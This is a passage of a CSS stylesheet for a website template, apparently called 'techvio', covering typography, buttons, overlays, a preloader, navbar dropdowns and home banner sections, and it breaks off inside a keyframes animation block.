  height: auto;
  width: 100%;
  margin: 0;
  padding: 0;
  overflow-x: hidden;
  box-sizing: border-box;
}

body {
	padding: 0;
	font-size: 15px;
	font-family: 'Catamaran', sans-serif;
	margin: 0;
}

img {
	max-width: 100%;
	height: auto;
	border-radius: 5px;
}

button {
	outline: 0 !important;
}

dl, ol, ul {
    padding: 0;
    list-style: none;
    margin: 0;
}

.d-table {
	width: 100%;
	height: 100%;
}

.d-table-cell {
	vertical-align: middle;
}

.ptb-100 {
	padding-top: 100px;
	padding-bottom: 100px;
}

.pb-30 {
	padding-bottom: 30px;
}
.pb-40 {
	padding-bottom: 40px;
}
.pb-50 {
	padding-bottom: 50px;
}
.pb-70 {
	padding-bottom: 70px;
}
.pb-80 {
	padding-bottom: 80px;
}

.pb-100 {
	padding-bottom: 100px;
}

.pt-30 {
	padding-top: 30px;
}
.pt-40 {
	padding-top: 40px;
}
.pt-50 {
	padding-top: 50px;
}
.pt-70 {
	padding-top: 70px;
}
.pt-80 {
	padding-top: 80px;
}
.pt-100 {
	padding-top: 100px;
}

.bg-grey {
	background-color: #f7f8f8;
}

.section-padding {
	padding: 100px 0;
}

a {
	color: #404040;
	text-decoration: none;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	outline: 0 !important;
}

a:hover {
	color: #7b68ee;
	text-decoration: none;
}

.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
	font-weight: 700;
	line-height: 1.4;
	font-family: 'Dosis', sans-serif;
	margin: 0;
}

p {
	color: #5f5f5f;
	font-size: 16px;
	font-weight: 400;
	line-height: 1.8;
	letter-spacing: 0.2px;
	font-family: 'Catamaran', sans-serif;
	margin-bottom: 15px;
}

p:last-child {
	margin-bottom: 0;
}

.read-more {
    color: #7b68ee;
    font-size: 16px;
    font-weight: 600;
    display: flex;
    align-items: center;
    -webkit-transition: all 400ms ease-out;
    transition: all 400ms ease-out;
}

.read-more i {
	color: #7b68ee;
    font-size: 24px;
    display: flex;
    align-items: center;
    -webkit-transition: all 400ms ease-out;
    transition: all 400ms ease-out;
    margin-right: 5px;
}

.read-more:hover i {
    color: #7b68ee;
	transform: translateX(5px);
    -webkit-transition: all 400ms ease-out;
    transition: all 400ms ease-out;
}

.more-button-box {
	text-align: center;
    margin-top: 40px;
}

.default-btn {
	position: relative;
	z-index: 1;
	overflow: hidden;
	color: #ffffff;
	font-size: 16px;
	font-weight: 600;
	text-align: center;
	padding-left: 35px;
	padding-right: 35px;
	padding-top: 13px;
	padding-bottom: 13px;
	border-radius: 5px;
	display: inline-block;
	background-color: #7b68ee;
	box-shadow: 0 7px 25px rgb(123,104,238,0.25);
	margin-top: 5px;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	border: none;
}

.default-btn span {
	position: absolute;
	z-index: -1;
	width: 0;
	height: 0;
	display: block;
	border-radius: 30px;
	background-color: #3e57d0;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	-webkit-transition: width 0.5s ease-in-out, height 0.5s ease-in-out;
	transition: width 0.5s ease-in-out, height 0.5s ease-in-out;
}

.default-btn:hover, .default-btn:focus {
	color: #ffffff;
}

.default-btn:hover span, .default-btn:focus span {
	width: 200%;
	height: 500px;
}

.default-btn-one {
	position: relative;
	z-index: 1;
	overflow: hidden;
	color: #7b68ee;
	font-size: 16px;
	font-weight: 600;
	padding-left: 35px;
	padding-right: 35px;
	padding-top: 13px;
	padding-bottom: 13px;
	border-radius: 5px;
	text-align: center;
	display: inline-block;
	background-color: #ffffff;
	box-shadow: 0 7px 25px rgb(123,104,238,0.25);
	-webkit-transition: 0.4s;
	transition: 0.4s;
	border: none;
	margin-top: 5px;
	margin-right: 20px;
}

.default-btn-one span {
	position: absolute;
	z-index: -1;
	width: 0;
	height: 0;
	display: block;
	border-radius: 30px;
	background-color: #3e57d0;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	-webkit-transition: width 0.5s ease-in-out, height 0.5s ease-in-out;
	transition: width 0.5s ease-in-out, height 0.5s ease-in-out;
}

.default-btn-one:hover, .default-btn-one:focus {
	color: #ffffff;
}

.default-btn-one:hover span, .default-btn-one:focus span {
	width: 200%;
	height: 500px;
}

.default-btn-two {
	position: relative;
	z-index: 1;
	overflow: hidden;
	color: #ffffff;
	font-weight: 600;
	font-size: 16px;
	padding-left: 35px;
	padding-right: 35px;
	padding-top: 13px;
	padding-bottom: 13px;
	text-align: center;
	border-radius: 5px;
	display: inline-block;
	background-color: #3e57d0;
	box-shadow: 0 7px 25px rgb(123,104,238,0.25);
	-webkit-transition: 0.4s;
	transition: 0.4s;
	border: none;
	margin-top: 5px;
	margin-right: 20px;
}

.default-btn-two span {
	position: absolute;
	z-index: -1;
	width: 0;
	height: 0;
	display: block;
	border-radius: 30px;
	background-color: #ffffff;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	-webkit-transition: width 0.5s ease-in-out, height 0.5s ease-in-out;
	transition: width 0.5s ease-in-out, height 0.5s ease-in-out;
}

.default-btn-two:hover, .default-btn-two:focus {
	color: #7b68ee;
}

.default-btn-two:hover span, .default-btn-two:focus span {
	width: 200%;
	height: 500px;
}

.section-title {
	text-align: center;
	line-height: 1.5;
	margin-bottom: 65px;
}
.sub-title {
    color: #ff9800;
	font-size: 16px;
    font-weight: 700;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    margin-bottom: 5px;
}

/*
.section-title h6 {
	font-size: 16px;
	font-weight: 700;
	color: #ff9800;
	letter-spacing: 0.5px;
	text-transform: uppercase;
}
*/

.section-title h2 {
	color: #404040;
	font-size: 40px;
	font-weight: 800;
	margin: 10px 0 0 0;
}

.color-text {
    color: #7b68ee;
}

.text-gradient {
	/** TEXT GRADIENT */
    color: #f44336;
    background-image: -webkit-linear-gradient(45deg, #f44336 48%, #ff9800 56%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.valign {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

/* [ Start Overlay ] */
[data-overlay-dark],
[data-overlay-light] {
	position: relative;
}

[data-overlay-dark] .container,
[data-overlay-light] .container {
	position: relative;
	z-index: 2;
}

[data-overlay-dark]:before,
[data-overlay-light]:before {
	content: '';
	position: absolute;
	z-index: 1;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}

[data-overlay-dark]:before {
	background-color: #02050b;
}

[data-overlay-light]:before {
	background-color: #fff;
}

[data-overlay-dark] h1,
[data-overlay-dark] h2,
[data-overlay-dark] h3,
[data-overlay-dark] h4,
[data-overlay-dark] h5,
[data-overlay-dark] h6,
[data-overlay-dark] span,
.bg-dark h1,
.bg-dark h2,
.bg-dark h3,
.bg-dark h4,
.bg-dark h5,
.bg-dark h6,
.bg-dark span,
.bg-color h1,
.bg-color h2,
.bg-color h3,
.bg-color h4,
.bg-color h5,
.bg-color h6,
.bg-color span {
	color: #fff;
}

[data-overlay-dark] p,
.bg-dark p,
.bg-color p {
	color: #dad6d6;
}

[data-overlay-dark="0"]:before,
[data-overlay-light="0"]:before {
	opacity: 0;
}

[data-overlay-dark="1"]:before,
[data-overlay-light="1"]:before {
	opacity: .1;
}

[data-overlay-dark="2"]:before,
[data-overlay-light="2"]:before {
	opacity: .2;
}

[data-overlay-dark="3"]:before,
[data-overlay-light="3"]:before {
	opacity: .3;
}

[data-overlay-dark="4"]:before,
[data-overlay-light="4"]:before {
	opacity: .4;
}

[data-overlay-dark="5"]:before,
[data-overlay-light="5"]:before {
	opacity: .5;
}

[data-overlay-dark="6"]:before,
[data-overlay-light="6"]:before {
	opacity: .6;
}

[data-overlay-dark="7"]:before,
[data-overlay-light="7"]:before {
	opacity: .7;
}

[data-overlay-dark="8"]:before,
[data-overlay-light="8"]:before {
	opacity: .8;
}

[data-overlay-dark="9"]:before,
[data-overlay-light="9"]:before,
[data-overlay-color="9"]:before {
	opacity: .9;
}

[data-overlay-dark="10"]:before,
[data-overlay-light="10"]:before {
	opacity: 1;
}
/* [ End Overlay ] */

/*********************************
 ** - 00 -  Go Top CSS
 *********************************/
.go-top {
	color: #ffffff;
	position: fixed;
	z-index: 4;
	top: 0;
	right: 15px;
	width: 45px;
	height: 45px;
	opacity: 0;
	visibility: hidden;
	text-align: center;
	line-height: 45px;
	border-radius: 5px;
	background-color: #7b68ee;
	-webkit-transition: .9s;
	transition: .9s;
	cursor: pointer;
}

.go-top.active {
	top: 98%;
	-webkit-transform: translateY(-98%);
	transform: translateY(-98%);
	opacity: 1;
	visibility: visible;
}

.go-top i {
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: 0.4s;
	transition: 0.4s;
	margin: 0 auto;
}

.go-top i:last-child {
	top: 60%;
	opacity: 0;
	visibility: hidden;
}

.go-top::before {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	visibility: hidden;
	border-radius: 5px;
	background-color: #ff9800;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.go-top:hover, .go-top:focus {
	color: #ffffff;
}

.go-top:hover::before, .go-top:focus::before {
	opacity: 1;
	visibility: visible;
}

.go-top:hover i:first-child, .go-top:focus i:first-child {
	top: 0;
	opacity: 0;
	visibility: hidden;
}

.go-top:hover i:last-child, .go-top:focus i:last-child {
	top: 50%;
	opacity: 1;
	visibility: visible;
}

/**************************************
 ** - 02 - Preloader Section CSS
 **************************************/
.preloader {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 99999;
	background-color: transparent;
}

.preloader .loader {
	position: absolute;
	top: 43%;
	left: 0;
	right: 0;
	width: 50px;
	height: 50px;
	-webkit-transform: translateY(-43%);
	transform: translateY(-43%);
	text-align: center;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	margin: 0 auto;
}

.preloader .loader .box {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border-radius: 5px;
	background-color: #ffffff;
	-webkit-animation: animate .5s linear infinite;
	animation: animate .5s linear infinite;
}

.preloader .loader .shadow {
	position: absolute;
	top: 59px;
	left: 0;
	width: 100%;
	height: 5px;
	opacity: 0.1;
	border-radius: 50%;
	background-color: #000000;
	-webkit-animation: shadow .5s linear infinite;
	animation: shadow .5s linear infinite;
}

.preloader::before, .preloader::after {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	width: 60%;
	height: 100%;
	background-color: #7b68ee;
	-webkit-transition: .9s;
	transition: .9s;
}

.preloader::after {
	left: auto;
	right: 0;
}

.preloader.preloader-deactivate {
	visibility: hidden;
}

.preloader.preloader-deactivate::after, .preloader.preloader-deactivate::before {
	width: 0;
}

.preloader.preloader-deactivate .loader {
	opacity: 0;
	visibility: hidden;
}

@-webkit-keyframes loader {
	0% {
		left: -100px;
	}

	100% {
		left: 110%;
	}
}

@keyframes loader {
	0% {
		left: -100px;
	}

	100% {
		left: 110%;
	}
}

@-webkit-keyframes animate {
	17% {
		border-bottom-right-radius: 3px;
	}

	25% {
		-webkit-transform: translateY(9px) rotate(22.5deg);
		transform: translateY(9px) rotate(22.5deg);
	}

	50% {
		-webkit-transform: translateY(18px) scale(1, 0.9) rotate(45deg);
		transform: translateY(18px) scale(1, 0.9) rotate(45deg);
		border-bottom-right-radius: 40px;
	}

	75% {
		-webkit-transform: translateY(9px) rotate(67.5deg);
		transform: translateY(9px) rotate(67.5deg);
	}

	100% {
		-webkit-transform: translateY(0) rotate(90deg);
		transform: translateY(0) rotate(90deg);
	}
}

@keyframes animate {
	17% {
		border-bottom-right-radius: 3px;
	}

	25% {
		-webkit-transform: translateY(9px) rotate(22.5deg);
		transform: translateY(9px) rotate(22.5deg);
	}

	50% {
		-webkit-transform: translateY(18px) scale(1, 0.9) rotate(45deg);
		transform: translateY(18px) scale(1, 0.9) rotate(45deg);
		border-bottom-right-radius: 40px;
	}

	75% {
		-webkit-transform: translateY(9px) rotate(67.5deg);
		transform: translateY(9px) rotate(67.5deg);
	}

	100% {
		-webkit-transform: translateY(0) rotate(90deg);
		transform: translateY(0) rotate(90deg);
	}
}

@-webkit-keyframes shadow {
	50% {
		-webkit-transform: scale(1.2, 1);
		transform: scale(1.2, 1);
	}
}

@keyframes shadow {
	50% {
		-webkit-transform: scale(1.2, 1);
		transform: scale(1.2, 1);
	}
}

/*************************************
 ** - 03 - Navbar Section CSS
 *************************************/
.techvio-responsive-nav {
	display: none;
}

.techvio-nav {
	padding-top: 15px;
	padding-left: 0;
	padding-right: 0;
	padding-bottom: 15px;
	background-color: transparent;
}

.techvio-nav .navbar {
	padding-top: 0;
	padding-left: 0;
	padding-right: 0;
	padding-bottom: 0;
}

.techvio-nav .navbar ul {
	padding-left: 0;
	list-style-type: none;
	margin-bottom: 0;
}

.techvio-nav .navbar .navbar-nav {
	margin: auto;
}

.techvio-nav .navbar .navbar-nav .nav-item {
	position: relative;
	padding-top: 15px;
	padding-left: 0;
	padding-right: 0;
	padding-bottom: 15px;
}

.techvio-nav .navbar .navbar-nav .nav-item a {
	color: #ffffff;
	font-size: 16px;
	font-weight: 600;
	text-transform: capitalize;
	padding-top: 0;
	padding-left: 0;
	padding-right: 0;
	padding-bottom: 0;
	margin-left: 15px;
	margin-right: 15px;
}

/*
.techvio-nav .navbar .navbar-nav .nav-item a:hover, .techvio-nav .navbar .navbar-nav .nav-item a:focus, .techvio-nav .navbar .navbar-nav .nav-item a.active {
	color: #7b68ee;
}
*/

.techvio-nav .navbar .navbar-nav .nav-item a i {
	position: relative;
	top: -1px;
	font-size: 10px;
	margin-left: 2px;
}

.techvio-nav .navbar .navbar-nav .nav-item:last-child a {
	margin-right: 0;
}

.techvio-nav .navbar .navbar-nav .nav-item:first-child a {
	margin-left: 0;
}

/*
.techvio-nav .navbar .navbar-nav .nav-item:hover a, .techvio-nav .navbar .navbar-nav .nav-item:focus a, .techvio-nav .navbar .navbar-nav .nav-item.active a {
	color: #7b68ee;
}
*/

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu {
	position: absolute;
	z-index: 99;
	top: 80px;
	left: 0;
	width: 230px;
	padding: 0;
	display: block;
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	border-radius: 3px;
	background-color: #ffffff;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	border: none;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li {
	padding: 0;
	border-bottom: 1px solid #f1f1f1;
}
.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li:last-child {
	border-bottom: 0px solid transparent;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li a {
	position: relative;
	color: #404040;
	font-size: 16px;
	font-weight: 600;
	text-transform: capitalize;
	padding: 10px 15px;
	margin: 0;
}

.techvio-nav.index-navber .navbar .navbar-nav .nav-item a {
	color: #555;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li a:hover, .techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li a:focus, .techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li a.active {
	color: #ffffff;
    background-color: #7b68ee;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu {
	top: 0;
	left: -245px;
	opacity: 0;
	visibility: hidden;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a {
	color: #696997;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a:hover, .techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a:focus, .techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a.active {
	color: #7b68ee;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu {
	top: 0;
	left: -245px;
	opacity: 0;
	visibility: hidden;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a {
	color: #696997;
	text-transform: capitalize;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a:hover, .techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a:focus, .techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a.active {
	color: #7b68ee;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu {
	top: 0;
	left: -245px;
	opacity: 0;
	visibility: hidden;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a {
	color: #696997;
	text-transform: capitalize;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a:hover, .techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a:focus, .techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a.active {
	color: #7b68ee;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu {
	top: 0;
	left: 195px;
	opacity: 0;
	visibility: hidden;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a {
	color: #696997;
	text-transform: capitalize;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a:hover, .techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a:focus, .techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a.active {
	color: #7b68ee;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu {
	top: 0;
	left: 195px;
	opacity: 0;
	visibility: hidden;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a {
	color: #696997;
	text-transform: capitalize;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a:hover, .techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a:focus, .techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a.active {
	color: #7b68ee;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu {
	top: 0;
	left: 195px;
	opacity: 0;
	visibility: hidden;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a {
	color: #696997;
	text-transform: capitalize;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a:hover, .techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a:focus, .techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a.active {
	color: #7b68ee;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li.active a {
	color: #7b68ee;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu {
	top: -15px;
	opacity: 1;
	visibility: visible;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li.active a {
	color: #7b68ee;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu {
	top: -15px;
	opacity: 1;
	visibility: visible;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li.active a {
	color: #7b68ee;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu {
	top: -15px;
	opacity: 1;
	visibility: visible;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li.active a {
	color: #7b68ee;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu {
	top: -15px;
	opacity: 1;
	visibility: visible;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li.active a {
	color: #7b68ee;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li:hover .dropdown-menu {
	top: -15px;
	opacity: 1;
	visibility: visible;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li.active a {
	color: #7b68ee;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li:hover .dropdown-menu {
	top: -15px;
	opacity: 1;
	visibility: visible;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.techvio-nav .navbar .navbar-nav .nav-item:hover .dropdown-menu {
	top: 100%;
	opacity: 1;
	visibility: visible;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.techvio-nav .navbar .other-option {
	margin-top: 3px;
	margin-left: 0;
}

.techvio-nav .black-logo {
	display: none;
}

.navbar-section {
	position: absolute;
	z-index: 999;
	top: 0;
	left: 0;
	width: 100%;
	height: auto;
	background-color: transparent;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.navbar-section.is-sticky {
	position: fixed;
	z-index: 999;
	top: 0;
	left: 0;
	width: 100%;
	background-color: #ffffff !important;
	-webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.06);
	box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.06);
	-webkit-animation: 500ms ease-in-out 0s normal fadeInDown;
	animation: 500ms ease-in-out 0s normal fadeInDown;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.navbar-section.is-sticky .navbar-nav .nav-item a {
	color: #505050;
}

.navbar-section.is-sticky .navbar-nav .nav-item a:hover, .navbar-section.is-sticky .navbar-nav .nav-item a:focus, .navbar-section.is-sticky .navbar-nav .nav-item a.active {
	color: #7b68ee;
}

.navbar-section.is-sticky .techvio-nav .navbar-brand .white-logo {
	display: none;
}

.navbar-section.is-sticky .techvio-nav .navbar-brand .black-logo {
	display: block;
}

@media only screen and (max-width: 991px) {
	.navbar-section {
		padding-top: 20px;
		padding-bottom: 20px;
	}

	.navbar-section.is-sticky {
		padding-top: 20px;
		padding-bottom: 20px;
		border-bottom: none;
		-webkit-box-shadow: 0 7px 13px 0 rgba(0, 0, 0, 0.1);
		box-shadow: 0 7px 13px 0 rgba(0, 0, 0, 0.1);
	}

	.navbar-section.is-sticky .logo .white-logo {
		display: none;
	}

	.navbar-section.is-sticky .logo .black-logo {
		display: block;
	}

	.techvio-responsive-nav {
		display: block;
	}

	.techvio-responsive-nav .techvio-responsive-menu {
		position: relative;
	}

	.techvio-responsive-nav .techvio-responsive-menu.mean-container .mean-nav ul {
		font-size: 15px;
	}

	.techvio-responsive-nav .techvio-responsive-menu.mean-container .mean-nav ul li a {
		color: #101834;
		font-size: 16px;
		font-weight: 500;
	}

	.techvio-responsive-nav .techvio-responsive-menu.mean-container .mean-nav ul li a.active {
		color: #7b68ee;
	}

	.techvio-responsive-nav .techvio-responsive-menu.mean-container .mean-nav ul li li a {
		font-size: 15px;
	}

	.techvio-responsive-nav .techvio-responsive-menu.mean-container .navbar-nav {
		overflow-y: scroll;
		height: 300px;
		-webkit-box-shadow: 0 7px 13px 0 rgba(0, 0, 0, 0.1);
		box-shadow: 0 7px 13px 0 rgba(0, 0, 0, 0.1);
	}

	.techvio-responsive-nav .techvio-responsive-menu.mean-container .others-options {
		display: none;
	}

	.techvio-responsive-nav .mean-container a.meanmenu-reveal {
		color: #404040;
	}

	.techvio-responsive-nav .mean-container a.meanmenu-reveal span {
		background-color: #404040;
	}

	.techvio-responsive-nav .logo {
		position: relative;
		width: 50%;
		z-index: 999;
	}

	.techvio-responsive-nav .logo .white-logo {
		display: block;
	}

	.techvio-responsive-nav .logo .black-logo {
		display: none;
	}

	.techvio-nav {
		display: none;
	}
}

.techvio-nav .navbar .other-option .call-btn {
    color: #fff;
    font-size: 20px;
    font-weight: 600;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #7b68ee;
    padding: 8px 10px;
    padding-right: 15px;
    border-radius: 5px;
}

.techvio-nav .navbar .other-option .call-btn i {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right: 10px;
    color: #7b68ee;
    background: #ffffff;
    width: 40px;
    height: 40px;
    border-radius: 6px;
}

/*********************************
 ** - 04 - Home 1 Section CSS
 *********************************/
.home-section {
	overflow: hidden;
	position: relative;
	z-index: 1;
	display: flex;
    align-items: center;
	height: 800px;
	min-height: 100vh;
	background: -webkit-gradient(linear, left top, left bottom, from(#370b6f), color-stop(#00429b), color-stop(#006dba), color-stop(#0095ce), to(#2dbcdc));
	background: linear-gradient(to bottom, #370b6f, #00429b, #006dba, #0095ce, #2dbcdc);
}

.main-banner-content {
    padding-top: 50px;
}

.main-banner-content h1 {
	color: #ffffff;
	font-size: 68px;
	font-weight: 700;
	margin: 0 0 20px 0;
}

.main-banner-content h6 {
	color: #ff9800;
    font-size: 18px;
    font-weight: 700;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    margin-bottom: 15px;
}

.main-banner-content p {
	color: #ffffff;
	font-size: 16px;
	margin: 0 0 0 0;
}

.main-banner-content .banner-btn {
	margin-top: 25px;
}

.home-section .banner-image {
    text-align: center;
    padding-top: 50px;
}

.home-section .creative-shape {
    position: absolute;
    z-index: -1;
    left: 0;
    bottom: -5px;
    width: 100%;
    height: auto;
}

/**************************************
 ** - 04.2 - Home-2 Section CSS
 **************************************/
.home-section.home-2 {
    position: relative;
    z-index: 1;
    height: 800px;
    min-height: 100vh;
    background: url(../img/home-bg-2.svg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}

.home-section.home-2 .main-banner-content {
    padding-top: 70px;
}

.home-section.home-2 .main-banner-content .banner-btn {
    margin-top: 25px;
    display: flex;
    align-items: center;
}

.home-section.home-2 .main-banner-content h1 {
    color: #362c72;
    font-size: 68px;
    font-weight: 700;
    margin: 0 0 20px 0;
}

.home-section.home-2 .main-banner-content p {
    color: #333333;
}

.video-box {
    position: relative;
	margin-left: 15px;
    display: inline-block;
}

.home-section.home-2 .video-btn {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 40px;
    width: 40px;
    background-color: #7b68ee;
    border-radius: 50%;
    -webkit-animation: ripple-white 1s linear infinite;
    animation: ripple-white 1s linear infinite;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}

.home-section.home-2 .video-btn i {
	color: #ffffff;
	font-size: 16px;
	position: absolute;
	top: 50%;
	left: 50%;
	z-index: 1;
	padding-left: 2px;
	-webkit-transform: translateY(-50%) translateX(-50%);
	transform: translateY(-50%) translateX(-50%);
    -webkit-transition: 0.5s;
    transition: 0.5s;
}

.home-section.home-2 .video-btn:hover {
    background-color: #ffffff;
}

.home-section.home-2 .video-btn:hover i {
	color: #7b68ee;
}

@-webkit-keyframes ripple-white {
	0% {
		-webkit-box-shadow: 0 0 0 0 rgba(123, 104, 238, 0.4), 0 0 0 5px rgba(123, 104, 238, 0.4), 0 0 0 10px rgba(123, 104, 238, 0.4);
		box-shadow: 0 0 0 0 rgba(123, 104, 238, 0.4), 0 0 0 5px rgba(123, 104, 238, 0.4), 0 0 0 10px rgba(123, 104, 238, 0.4);
	}
	100% {
		-webkit-box-shadow: 0 0 0 5px rgba(123, 104, 238, 0.4), 0 0 0 10px rgba(123, 104, 238, 0.4), 0 0 0 20px rgba(123, 104, 238, 0);
		box-shadow: 0 0 0 5px rgba(123, 104, 238, 0.4), 0 0 0 10px rgba(123, 104, 238, 0.4), 0 0 0 20px rgba(123, 104, 238, 0);
	}
}
@keyframes ripple-white {
	0% {
